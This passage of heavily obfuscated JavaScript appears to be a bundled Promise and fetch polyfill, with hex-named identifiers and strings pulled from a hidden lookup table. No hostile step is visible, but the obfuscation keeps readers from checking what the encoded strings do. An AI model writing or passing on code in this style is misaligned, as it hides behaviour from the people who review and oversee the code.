_0x1f1d44=Function(_0x46d102(0x3d0)+_0x46d102(0x151))()[_0x46d102(0x16c)+'e'](_0x46d102(0x439));return _0x4eca32=_0x1f1d44[_0x46d102(0x462)+_0x46d102(0x476)]||_0x1f1d44[_0x46d102(0x3c5)+_0x46d102(0x3c3)],_0x29b7ff();}catch(_0x2f88b9){return _0x282244();}}var _0x2c3904=void 0x0;function _0xc31eb4(_0xcf065d,_0x3c9615){var _0x334b70=_0xbd9808,_0x21f596=this,_0xbf10dd=new this[(_0x334b70(0x171))+(_0x334b70(0x1f9))](_0x189995);void 0x0===_0xbf10dd[_0x478f11]&&_0xc40f36(_0xbf10dd);var _0x207154=_0x21f596[_0x334b70(0x2f7)];if(_0x207154){var _0x44c2c5=arguments[_0x207154-0x1];_0x19bb03(function(){var _0x393eb9=_0x334b70;return _0x3f7523(_0x207154,_0xbf10dd,_0x44c2c5,_0x21f596[_0x393eb9(0x3e8)+'t']);});}else _0x24acdd(_0x21f596,_0xbf10dd,_0xcf065d,_0x3c9615);return _0xbf10dd;}function _0x107df1(_0x2131b8){var _0x2085f4=_0xbd9808,_0x3e4799=this;if(_0x2131b8&&_0x2085f4(0xb8)==typeof _0x2131b8&&_0x2131b8[_0x2085f4(0x171)+_0x2085f4(0x1f9)]===_0x3e4799)return _0x2131b8;var _0x455411=new _0x3e4799(_0x189995);return _0x2cba71(_0x455411,_0x2131b8),_0x455411;}_0x2c3904=_0x2a974b?_0xd7a9ce():_0x45104a?_0x58a149():_0x1be02f?_0x16c251():void 0x0===_0x16ff03?_0x19b23b():_0x282244();var _0x478f11=Math[_0xbd9808(0x40f)]()[_0xbd9808(0xe2)+'ng'](0x24)[_0xbd9808(0x17c)+_0xbd9808(0x27c)](0x2);function _0x189995(){}var _0x57bd1b=void 0x0,_0x4b4790=0x1,_0xfc97e9=0x2;function _0x54f5e8(){var _0x3f6819=_0xbd9808;return new TypeError(_0x3f6819(0x49b)+_0x3f6819(0x192)+_0x3f6819(0x445)+_0x3f6819(0x468)+_0x3f6819(0x3fc)+_0x3f6819(0x3e1)+_0x3f6819(0x292));}function _0x3131c3(){var _0x46a394=_0xbd9808;return new TypeError(_0x46a394(0x1c3)+_0x46a394(0x1f0)+_0x46a394(0x1c6)+_0x46a394(0x229)+_0x46a394(0x432)+_0x46a394(0x1f4)+_0x46a394(0x31a)+_0x46a394(0x2f3)+_0x46a394(0x45d));}function _0x253f59(_0x4a7c27,_0x3991d1,_0x382512,_0x14bd8a){var _0x2f7423=_0xbd9808;try{_0x4a7c27[_0x2f7423(0x2c3)](_0x3991d1,_0x382512,_0x14bd8a);}catch(_0x501cb2){return _0x501cb2;}}function _0x39cece(_0x45674d,_0x27921c,_0x5249be){_0x19bb03(function(_0x3096b8){var _0x4b2ea1=a1_0x1f24,_0x377cd0=!0x1,_0x171a81=_0x253f59(_0x5249be,_0x27921c,function(_0x15b175){_0x377cd0||(_0x377cd0=!0x0,_0x27921c!==_0x15b175?_0x2cba71(_0x3096b8,_0x15b175):_0x2d7286(_0x3096b8,_0x15b175));},function(_0x5f5696){_0x377cd0||(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x5f5696));},_0x4b2ea1(0x10c)+':\x20'+(_0x3096b8[_0x4b2ea1(0x137)]||_0x4b2ea1(0x23c)+_0x4b2ea1(0x1a9)+_0x4b2ea1(0x3a1)));!_0x377cd0&&_0x171a81&&(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x171a81));},_0x45674d);}function _0x211ab5(_0x2fc586,_0x57237c){var _0x3e34d1=_0xbd9808;_0x57237c[_0x3e34d1(0x2f7)]===_0x4b4790?_0x2d7286(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x57237c[_0x3e34d1(0x2f7)]===_0xfc97e9?_0x42298b(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x24acdd(_0x57237c,void 0x0,function(_0x4ea6df){return _0x2cba71(_0x2fc586,_0x4ea6df);},function(_0x16081d){return _0x42298b(_0x2fc586,_0x16081d);});}function _0x946b93(_0x56b834,_0x2921a2,_0x3f35af){var _0x5291ec=_0xbd9808;_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)]===_0x56b834[_0x5291ec(0x171)+_0x5291ec(0x1f9)]&&_0x3f35af===_0xc31eb4&&_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)][_0x5291ec(0x396)+'e']===_0x107df1?_0x211ab5(_0x56b834,_0x2921a2):void 0x0===_0x3f35af?_0x2d7286(_0x56b834,_0x2921a2):_0x397dca(_0x3f35af)?_0x39cece(_0x56b834,_0x2921a2,_0x3f35af):_0x2d7286(_0x56b834,_0x2921a2);}function _0x2cba71(_0xe92d9b,_0x45147a){var _0x2fddb9=_0xbd9808;if(_0xe92d9b===_0x45147a)_0x42298b(_0xe92d9b,_0x54f5e8());else{if(_0xb9cca8(_0x45147a)){var _0x56970f=void 0x0;try{_0x56970f=_0x45147a[_0x2fddb9(0x1e9)];}catch(_0x1e6ca5){return void _0x42298b(_0xe92d9b,_0x1e6ca5);}_0x946b93(_0xe92d9b,_0x45147a,_0x56970f);}else _0x2d7286(_0xe92d9b,_0x45147a);}}function _0x22f84c(_0x49f2de){var _0x4e653b=_0xbd9808;_0x49f2de[_0x4e653b(0x451)+'or']&&_0x49f2de[_0x4e653b(0x451)+'or'](_0x49f2de[_0x4e653b(0x3e8)+'t']),_0xffb149(_0x49f2de);}function _0x2d7286(_0x5ab01a,_0x5561f9){var _0x231e34=_0xbd9808;_0x5ab01a[_0x231e34(0x2f7)]===_0x57bd1b&&(_0x5ab01a[_0x231e34(0x3e8)+'t']=_0x5561f9,_0x5ab01a[_0x231e34(0x2f7)]=_0x4b4790,0x0!==_0x5ab01a[_0x231e34(0x2e5)+_0x231e34(0x1a6)][_0x231e34(0x11a)]&&_0x19bb03(_0xffb149,_0x5ab01a));}function _0x42298b(_0xbecfad,_0x715c57){var _0x289d9a=_0xbd9808;_0xbecfad[_0x289d9a(0x2f7)]===_0x57bd1b&&(_0xbecfad[_0x289d9a(0x2f7)]=_0xfc97e9,_0xbecfad[_0x289d9a(0x3e8)+'t']=_0x715c57,_0x19bb03(_0x22f84c,_0xbecfad));}function _0x24acdd(_0x559e73,_0x5aae2d,_0x4a6438,_0x54a60b){var _0x3e5d3c=_0xbd9808,_0x46b004=_0x559e73[_0x3e5d3c(0x2e5)+_0x3e5d3c(0x1a6)],_0x5628fb=_0x46b004[_0x3e5d3c(0x11a)];_0x559e73[_0x3e5d3c(0x451)+'or']=null,_0x46b004[_0x5628fb]=_0x5aae2d,_0x46b004[_0x5628fb+_0x4b4790]=_0x4a6438,_0x46b004[_0x5628fb+_0xfc97e9]=_0x54a60b,0x0===_0x5628fb&&_0x559e73[_0x3e5d3c(0x2f7)]&&_0x19bb03(_0xffb149,_0x559e73);}function _0xffb149(_0x9bd4c5){var _0x2b1321=_0xbd9808,_0x50acb3=_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)],_0x3c029d=_0x9bd4c5[_0x2b1321(0x2f7)];if(0x0!==_0x50acb3[_0x2b1321(0x11a)]){for(var _0x1dfb27=void 0x0,_0x347899=void 0x0,_0x31e311=_0x9bd4c5[_0x2b1321(0x3e8)+'t'],_0x56bc1e=0x0;_0x56bc1e<_0x50acb3[_0x2b1321(0x11a)];_0x56bc1e+=0x3)_0x1dfb27=_0x50acb3[_0x56bc1e],_0x347899=_0x50acb3[_0x56bc1e+_0x3c029d],_0x1dfb27?_0x3f7523(_0x3c029d,_0x1dfb27,_0x347899,_0x31e311):_0x347899(_0x31e311);_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)][_0x2b1321(0x11a)]=0x0;}}function _0x3f7523(_0x1ecc1a,_0x5dc41,_0x3c550d,_0x5e2396){var _0x1b17c0=_0xbd9808,_0x3a4a78=_0x397dca(_0x3c550d),_0x76889b=void 0x0,_0x4416fa=void 0x0,_0x210667=!0x0;if(_0x3a4a78){try{_0x76889b=_0x3c550d(_0x5e2396);}catch(_0x47c44f){_0x210667=!0x1,_0x4416fa=_0x47c44f;}if(_0x5dc41===_0x76889b)return void _0x42298b(_0x5dc41,_0x3131c3());}else _0x76889b=_0x5e2396;_0x5dc41[_0x1b17c0(0x2f7)]!==_0x57bd1b||(_0x3a4a78&&_0x210667?_0x2cba71(_0x5dc41,_0x76889b):!0x1===_0x210667?_0x42298b(_0x5dc41,_0x4416fa):_0x1ecc1a===_0x4b4790?_0x2d7286(_0x5dc41,_0x76889b):_0x1ecc1a===_0xfc97e9&&_0x42298b(_0x5dc41,_0x76889b));}function _0x851fed(_0x100dd9,_0xc37c06){try{_0xc37c06(function(_0x21e5fd){_0x2cba71(_0x100dd9,_0x21e5fd);},function(_0x583879){_0x42298b(_0x100dd9,_0x583879);});}catch(_0x390977){_0x42298b(_0x100dd9,_0x390977);}}var _0xa54b3e=0x0;function _0x5abe2f(){return _0xa54b3e++;}function _0xc40f36(_0x4a1616){var _0x2d3dea=_0xbd9808;_0x4a1616[_0x478f11]=_0xa54b3e++,_0x4a1616[_0x2d3dea(0x2f7)]=void 0x0,_0x4a1616[_0x2d3dea(0x3e8)+'t']=void 0x0,_0x4a1616[_0x2d3dea(0x2e5)+_0x2d3dea(0x1a6)]=[];}function _0x3b9bed(){var _0x1a8635=_0xbd9808;return new Error(_0x1a8635(0x36e)+_0x1a8635(0x405)+_0x1a8635(0x29a)+_0x1a8635(0x23f)+_0x1a8635(0x2c5)+_0x1a8635(0x196)+_0x1a8635(0x1e8));}var _0x232808=(function(){var _0x542383=_0xbd9808;function _0x36cb92(_0x2fdfe7,_0x45d083){var _0x460f4b=a1_0x1f24;this[_0x460f4b(0x312)+_0x460f4b(0x1a2)+_0x460f4b(0x46e)+'or']=_0x2fdfe7,this[_0x460f4b(0x3e4)+'e']=new _0x2fdfe7(_0x189995),this[_0x460f4b(0x3e4)+'e'][_0x478f11]||_0xc40f36(this[_0x460f4b(0x3e4)+'e']),_0x44b882(_0x45d083)?(this[_0x460f4b(0x11a)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x125)+_0x460f4b(0x38b)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x3e8)+'t']=new Array(this[_0x460f4b(0x11a)]),0x0===this[_0x460f4b(0x11a)]?_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']):(this[_0x460f4b(0x11a)]=this[_0x460f4b(0x11a)]||0x0,this[_0x460f4b(0x2ca)+_0x460f4b(0x300)](_0x45d083),0x0===this[_0x460f4b(0x125)+_0x460f4b(0x38b)]&&_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']))):_0x42298b(this[_0x460f4b(0x3e4)+'e'],_0x3b9bed());}return _0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x2ca)+_0x542383(0x300)]=function(_0x3a3454){var _0x4bd466=_0x542383;for(var _0x167a7b=0x0;this[_0x4bd466(0x2f7)]===_0x57bd1b&&_0x167a7b<_0x3a3454[_0x4bd466(0x11a)];_0x167a7b++)this[_0x4bd466(0xf0)+_0x4bd466(0x1d8)](_0x3a3454[_0x167a7b],_0x167a7b);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xf0)+_0x542383(0x1d8)]=function(_0x2ce1d2,_0x20b95d){var _0x5b6181=_0x542383,_0x28f2fc=this[_0x5b6181(0x312)+_0x5b6181(0x1a2)+_0x5b6181(0x46e)+'or'],_0x2bf6bf=_0x28f2fc[_0x5b6181(0x396)+'e'];if(_0x2bf6bf===_0x107df1){var _0x1ad407=void 0x0,_0x35557f=void 0x0,_0x46d156=!0x1;try{_0x1ad407=_0x2ce1d2[_0x5b6181(0x1e9)];}catch(_0x28b70e){_0x46d156=!0x0,_0x35557f=_0x28b70e;}if(_0x1ad407===_0xc31eb4&&_0x2ce1d2[_0x5b6181(0x2f7)]!==_0x57bd1b)this[_0x5b6181(0xb5)+_0x5b6181(0x483)](_0x2ce1d2[_0x5b6181(0x2f7)],_0x20b95d,_0x2ce1d2[_0x5b6181(0x3e8)+'t']);else{if(_0x5b6181(0x3a6)+'on'!=typeof _0x1ad407)this[_0x5b6181(0x125)+_0x5b6181(0x38b)]--,this[_0x5b6181(0x3e8)+'t'][_0x20b95d]=_0x2ce1d2;else{if(_0x28f2fc===_0x26b4de){var _0x3028fb=new _0x28f2fc(_0x189995);_0x46d156?_0x42298b(_0x3028fb,_0x35557f):_0x946b93(_0x3028fb,_0x2ce1d2,_0x1ad407),this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x3028fb,_0x20b95d);}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](new _0x28f2fc(function(_0x58fc51){return _0x58fc51(_0x2ce1d2);}),_0x20b95d);}}}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x2bf6bf(_0x2ce1d2),_0x20b95d);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xb5)+_0x542383(0x483)]=function(_0x13a90a,_0x1a2bc4,_0x2b38cd){var _0x6828cb=_0x542383,_0x4c0695=this[_0x6828cb(0x3e4)+'e'];_0x4c0695[_0x6828cb(0x2f7)]===_0x57bd1b&&(this[_0x6828cb(0x125)+_0x6828cb(0x38b)]--,_0x13a90a===_0xfc97e9?_0x42298b(_0x4c0695,_0x2b38cd):this[_0x6828cb(0x3e8)+'t'][_0x1a2bc4]=_0x2b38cd),0x0===this[_0x6828cb(0x125)+_0x6828cb(0x38b)]&&_0x2d7286(_0x4c0695,this[_0x6828cb(0x3e8)+'t']);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x187)+_0x542383(0xfb)+'t']=function(_0xac34f7,_0x598d5e){var _0x1972d4=this;_0x24acdd(_0xac34f7,void 0x0,function(_0x4c9e3c){var _0x3bdfa8=a1_0x1f24;return _0x1972d4[_0x3bdfa8(0xb5)+_0x3bdfa8(0x483)](_0x4b4790,_0x598d5e,_0x4c9e3c);},function(_0xd3ab7d){var _0x3a5ef6=a1_0x1f24;return _0x1972d4[_0x3a5ef6(0xb5)+_0x3a5ef6(0x483)](_0xfc97e9,_0x598d5e,_0xd3ab7d);});},_0x36cb92;}());function _0x579ce3(_0x1b505c){var _0x345456=_0xbd9808;return new _0x232808(this,_0x1b505c)[_0x345456(0x3e4)+'e'];}function _0x2fc7ed(_0x263832){var _0x329df2=this;return _0x44b882(_0x263832)?new _0x329df2(function(_0x3bca34,_0x2ba395){var _0x97d1c0=a1_0x1f24;for(var _0x3da9c5=_0x263832[_0x97d1c0(0x11a)],_0x26da7=0x0;_0x26da7<_0x3da9c5;_0x26da7++)_0x329df2[_0x97d1c0(0x396)+'e'](_0x263832[_0x26da7])[_0x97d1c0(0x1e9)](_0x3bca34,_0x2ba395);}):new _0x329df2(function(_0x59e4c0,_0x5d0b7e){var _0x15966a=a1_0x1f24;return _0x5d0b7e(new TypeError(_0x15966a(0x345)+_0x15966a(0x243)+_0x15966a(0x311)+_0x15966a(0x46a)+_0x15966a(0x310)+'.'));});}function _0x87ae73(_0x33c43b){var _0x591c60=new this(_0x189995);return _0x42298b(_0x591c60,_0x33c43b),_0x591c60;}function _0x1a4e7f(){var _0x5047f1=_0xbd9808;throw new TypeError(_0x5047f1(0x345)+_0x5047f1(0x243)+_0x5047f1(0x45b)+_0x5047f1(0x317)+_0x5047f1(0x31e)+_0x5047f1(0x102)+_0x5047f1(0x242)+_0x5047f1(0x1a1)+_0x5047f1(0x29e)+_0x5047f1(0x322)+_0x5047f1(0x2ac)+_0x5047f1(0x425)+_0x5047f1(0x3b3)+_0x5047f1(0x375));}function _0x2da2cc(){var _0x2a13f7=_0xbd9808;throw new TypeError(_0x2a13f7(0x38a)+_0x2a13f7(0x2d2)+_0x2a13f7(0x2cc)+_0x2a13f7(0x230)+_0x2a13f7(0x1cc)+_0x2a13f7(0x33f)+_0x2a13f7(0x1c4)+_0x2a13f7(0x236)+_0x2a13f7(0x47b)+_0x2a13f7(0x1f7)+_0x2a13f7(0x3ae)+_0x2a13f7(0x29f)+_0x2a13f7(0x1b2)+_0x2a13f7(0x32d)+_0x2a13f7(0x492)+_0x2a13f7(0x32f)+_0x2a13f7(0x123)+_0x2a13f7(0x15d)+_0x2a13f7(0x3a6)+_0x2a13f7(0x38e));}var _0x26b4de=(function(){var _0x57e9a8=_0xbd9808;function _0x23d78d(_0x1ef8d2){var _0x3f637f=a1_0x1f24;this[_0x478f11]=_0x5abe2f(),this[_0x3f637f(0x3e8)+'t']=this[_0x3f637f(0x2f7)]=void 0x0,this[_0x3f637f(0x2e5)+_0x3f637f(0x1a6)]=[],_0x189995!==_0x1ef8d2&&(_0x3f637f(0x3a6)+'on'!=typeof _0x1ef8d2&&_0x1a4e7f(),this instanceof _0x23d78d?_0x851fed(this,_0x1ef8d2):_0x2da2cc());}return _0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0x163)]=function(_0x1ba0c8){var _0x1499f7=_0x57e9a8;return this[_0x1499f7(0x1e9)](null,_0x1ba0c8);},_0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0xf3)+'y']=function(_0x59ffb5){var _0x25c32a=_0x57e9a8,_0x4cf398=this,_0x2d0fdb=_0x4cf398[_0x25c32a(0x171)+_0x25c32a(0x1f9)];return _0x397dca(_0x59ffb5)?_0x4cf398[_0x25c32a(0x1e9)](function(_0x30ddef){var _0x4220cd=_0x25c32a;return _0x2d0fdb[_0x4220cd(0x396)+'e'](_0x59ffb5())[_0x4220cd(0x1e9)](function(){return _0x30ddef;});},function(_0x13bcf4){var _0xdd36e5=_0x25c32a;return _0x2d0fdb[_0xdd36e5(0x396)+'e'](_0x59ffb5())[_0xdd36e5(0x1e9)](function(){throw _0x13bcf4;});}):_0x4cf398[_0x25c32a(0x1e9)](_0x59ffb5,_0x59ffb5);},_0x23d78d;}());function _0x5b0498(){var _0xd541ae=_0xbd9808,_0x54e8d4=void 0x0;if(void 0x0!==_0x639884['g'])_0x54e8d4=_0x639884['g'];else{if(_0xd541ae(0x3a5)+_0xd541ae(0x1a8)!=typeof self)_0x54e8d4=self;else try{_0x54e8d4=Function(_0xd541ae(0x3d0)+_0xd541ae(0x151))();}catch(_0x6784ea){throw new Error(_0xd541ae(0x128)+_0xd541ae(0x32a)+_0xd541ae(0x2c9)+_0xd541ae(0x42c)+_0xd541ae(0x17f)+_0xd541ae(0x29f)+_0xd541ae(0x2f1)+_0xd541ae(0x3f6)+_0xd541ae(0x250)+_0xd541ae(0x466)+_0xd541ae(0x188)+_0xd541ae(0x275));}}var _0x4f54e7=_0x54e8d4[_0xd541ae(0x347)+'e'];if(_0x4f54e7){var _0xd83761=null;try{_0xd83761=Object[_0xd541ae(0x274)+_0xd541ae(0x1d4)][_0xd541ae(0xe2)+'ng'][_0xd541ae(0x2c3)](_0x4f54e7[_0xd541ae(0x396)+'e']());}catch(_0x86d281){}if(_0xd541ae(0x24a)+_0xd541ae(0x1c2)+_0xd541ae(0x478)===_0xd83761&&!_0x4f54e7[_0xd541ae(0x2ef)])return;}_0x54e8d4[_0xd541ae(0x347)+'e']=_0x26b4de;}return _0x26b4de[_0xbd9808(0x274)+_0xbd9808(0x1d4)][_0xbd9808(0x1e9)]=_0xc31eb4,_0x26b4de[_0xbd9808(0x1da)]=_0x579ce3,_0x26b4de[_0xbd9808(0x248)]=_0x2fc7ed,_0x26b4de[_0xbd9808(0x396)+'e']=_0x107df1,_0x26b4de[_0xbd9808(0x19e)]=_0x87ae73,_0x26b4de[_0xbd9808(0x2c7)+_0xbd9808(0x12a)+'r']=_0x450901,_0x26b4de[_0xbd9808(0x3c0)+'ap']=_0x36890c,_0x26b4de[_0xbd9808(0x132)]=_0x19bb03,_0x26b4de[_0xbd9808(0x128)+'ll']=_0x5b0498,_0x26b4de[_0xbd9808(0x347)+'e']=_0x26b4de,_0x26b4de;}());},0x2085:function(_0x470bc4,_0x13e2da){'use strict';var _0x133362=a1_0x1f24;Object[_0x133362(0x482)+_0x133362(0xd3)+'ty'](_0x13e2da,_0x133362(0x153)+_0x133362(0x10f),{'value':!0x0}),_0x13e2da[_0x133362(0x456)]=void 0x0,_0x13e2da[_0x133362(0x456)]=function(_0x33a2de){};},0x21b0:function(_0x43e92a,_0x46240a,_0x39c6ba){'use strict';var _0x3c8695=a1_0x1f24;_0x39c6ba['r'](_0x46240a),_0x39c6ba['d'](_0x46240a,{'DOMException':function(){return _0x498f87;},'Headers':function(){return _0x284ef3;},'Request':function(){return _0x116aa9;},'Response':function(){return _0x281678;},'fetch':function(){return _0x31ec65;}});var _0x4ddc25=_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof globalThis&&globalThis||_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof self&&self||void 0x0!==_0x39c6ba['g']&&_0x39c6ba['g']||{},_0x2de051={'searchParams':_0x3c8695(0x13c)+_0x3c8695(0x2fb)+_0x3c8695(0x39f)in _0x4ddc25,'iterable':_0x3c8695(0x431)in _0x4ddc25&&_0x3c8695(0x3d4)+'or'in Symbol,'blob':_0x3c8695(0x429)+_0x3c8695(0x2b3)in _0x4ddc25&&_0x3c8695(0x2a2)in _0x4ddc25&&(function(){try{return new Blob(),!0x0;}catch(_0x324f9b){return!0x1;}}()),'formData':_0x3c8695(0x186)+'ta'in _0x4ddc25,'arrayBuffer':_0x3c8695(0x121)+_0x3c8695(0x270)in _0x4ddc25};if(_0x2de051[_0x3c8695(0x2f9)+_0x3c8695(0x270)])var _0x628d1d=[_0x3c8695(0x24a)+_0x3c8695(0x182)+_0x3c8695(0x2a7),_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x369)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x18e)+_0x3c8695(0x16a)+'y]',_0x3c8695(0x24a)+_0x3c8695(0xd9)+_0x3c8695(0x41a)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x3ab)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x1f5)+_0x3c8695(0x194)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x295)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x491)+_0x3c8695(0x463),_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x15e)+_0x3c8695(0x463)],_0x2b3111=ArrayBuffer[_0x3c8695(0x1d0)]||function(_0x475d89){var _0x2a413a=_0x3c8695;return _0x475d89&&_0x628d1d[_0x2a413a(0x1aa)+'f'](Object[_0x2a413a(0x274)+_0x2a413a(0x1d4)][_0x2a413a(0xe2)+'ng'][_0x2a413a(0x2c3)](_0x475d89))>-0x1;};function _0x4060b5(_0x1da693){var _0x5b49dd=_0x3c8695;if(_0x5b49dd(0x35a)!=typeof _0x1da693&&(_0x1da693=String(_0x1da693)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x5b49dd(0x161)](_0x1da693)||''===_0x1da693)throw new TypeError(_0x5b49dd(0x2ba)+_0x5b49dd(0xf1)+_0x5b49dd(0x364)+_0x5b49dd(0x2bb)+_0x5b49dd(0x36c)+_0x5b49dd(0x108)+_0x5b49dd(0x14d)+_0x1da693+'\x22');return _0x1da693[_0x5b49dd(0x111)+_0x5b49dd(0x30b)]();}function _0x327931(_0x4613ef){var _0x5a9306=_0x3c8695;return _0x5a9306(0x35a)!=typeof _0x4613ef&&(_0x4613ef=String(_0x4613ef)),_0x4613ef;}function _0x52297b(_0x28dd0d){var _0x42b7de=_0x3c8695,_0xa1181b={'next':function(){var _0x170d58=a1_0x1f24,_0x3aad47=_0x28dd0d[_0x170d58(0x280)]();return{'done':void 0x0===_0x3aad47,'value':_0x3aad47};}};return _0x2de051[_0x42b7de(0x281)+'le']&&(_0xa1181b[Symbol[_0x42b7de(0x3d4)+'or']]=function(){return _0xa1181b;}),_0xa1181b;}function _0x284ef3(_0x44cc8a){var _0x508ce6=_0x3c8695;this[_0x508ce6(0x30a)]={},_0x44cc8a instanceof _0x284ef3?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2cd68d,_0x2e6399){var _0x20ce92=_0x508ce6;this[_0x20ce92(0x436)](_0x2e6399,_0x2cd68d);},this):Array[_0x508ce6(0xf2)+'y'](_0x44cc8a)?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2fc143){var _0x384661=_0x508ce6;if(0x2!=_0x2fc143[_0x384661(0x11a)])throw new TypeError(_0x384661(0x302)+_0x384661(0x394)+_0x384661(0x32d)+_0x384661(0x27b)+_0x384661(0x39d)+_0x384661(0x331)+_0x384661(0x354)+_0x384661(0x115)+_0x384661(0x3fb)+_0x384661(0x2de)+_0x384661(0x381)+'d'+_0x2fc143[_0x384661(0x11a)]);this[_0x384661(0x436)](_0x2fc143[0x0],_0x2fc143[0x1]);},this):_0x44cc8a&&Object[_0x508ce6(0x269)+_0x508ce6(0xd3)+_0x508ce6(0x40c)+'s'](_0x44cc8a)[_0x508ce6(0x158)+'h'](function(_0xc69fce){var _0x439839=_0x508ce6;this[_0x439839(0x436)](_0xc69fce,_0x44cc8a[_0xc69fce]);},this);}function _0x1fd430(_0x119f7b){var _0x395a1a=_0x3c8695;if(!_0x119f7b[_0x395a1a(0x25a)+'y'])return _0x119f7b[_0x395a1a(0x2e4)+'ed']?Promise[_0x395a1a(0x19e)](new TypeError(_0x395a1a(0x443)+_0x395a1a(0x413))):void(_0x119f7b[_0x395a1a(0x2e4)+'ed']=!0x0);}function _0x5a4eeb(_0xabffea){return new Promise(function(_0x592443,_0x9c16a3){var _0x538408=a1_0x1f24;_0xabffea[_0x538408(0x209)]=function(){var _0x3f5d67=_0x538408;_0x592443(_0xabffea[_0x3f5d67(0x35c)]);},_0xabffea[_0x538408(0x149)+'r']=function(){var _0x3d8b29=_0x538408;_0x9c16a3(_0xabffea[_0x3d8b29(0x195)]);};});}function _0x2b1175(_0x19cce6){var _0x1d793d=_0x3c8695,_0x3e9b37=new FileReader(),_0x22bbb1=_0x5a4eeb(_0x3e9b37);return _0x3e9b37[_0x1d793d(0x2e3)+_0x1d793d(0x121)+_0x1d793d(0x270)](_0x19cce6),_0x22bbb1;}function _0x20f748(_0xa6f288){var _0xe87eea=_0x3c8695;if(_0xa6f288[_0xe87eea(0x288)])return _0xa6f288[_0xe87eea(0x288)](0x0);var _0xd77709=new Uint8Array(_0xa6f288[_0xe87eea(0x473)+_0xe87eea(0x44c)]);return _0xd77709[_0xe87eea(0xf9)](new Uint8Array(_0xa6f288)),_0xd77709[_0xe87eea(0x44a)];}function _0x1f4f21(){var _0x26f9ec=_0x3c8695;return this[_0x26f9ec(0x2e4)+'ed']=!0x1,this[_0x26f9ec(0xdd)+_0x26f9ec(0x48b)]=function(_0x43bf3b){var _0x16c656=_0x26f9ec,_0x2641aa;this[_0x16c656(0x2e4)+'ed']=this[_0x16c656(0x2e4)+'ed'],this[_0x16c656(0x26b)+_0x16c656(0x105)]=_0x43bf3b,_0x43bf3b?_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b:_0x2de051[_0x16c656(0x2ce)]&&Blob[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x249)+_0x16c656(0x2d3)]=_0x43bf3b:_0x2de051[_0x16c656(0xc5)+'ta']&&FormData[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0xed)+_0x16c656(0x37e)+'a']=_0x43bf3b:_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b[_0x16c656(0xe2)+'ng']():_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&_0x2de051[_0x16c656(0x2ce)]&&((_0x2641aa=_0x43bf3b)&&DataView[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x2641aa))?(this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b[_0x16c656(0x44a)]),this[_0x16c656(0x26b)+_0x16c656(0x105)]=new Blob([this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]])):_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&(ArrayBuffer[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)||_0x2b3111(_0x43bf3b))?this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b):this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b=Object[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0xe2)+'ng'][_0x16c656(0x2c3)](_0x43bf3b):(this[_0x16c656(0x25a)+'y']=!0x0,this[_0x16c656(0x29d)+_0x16c656(0x2be)]=''),this[_0x16c656(0x2a1)+'s'][_0x16c656(0x417)](_0x16c656(0x2b6)+_0x16c656(0x475))||(_0x16c656(0x35a)==typeof 